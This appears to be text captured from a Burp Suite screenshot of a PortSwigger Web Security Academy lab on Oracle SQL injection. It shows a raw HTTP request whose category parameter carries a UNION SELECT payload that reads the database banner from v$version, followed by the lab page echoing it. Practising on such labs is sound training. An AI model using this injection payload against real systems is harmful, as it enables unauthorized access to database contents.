 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0aa300ff034e80aa8228d8ae001d0088.web-security-academy.net
3 Cookie: session=WzpFkiJK9cQxcIPP4VfryB4wLOm1zSMJ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa300ff034e80aa8228d8ae001d0088.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0
- 64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS
for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Hom
WE LIKE TO
SHOP
Lifestyle' UNION SELECT BANNER, NULL FROM v$version--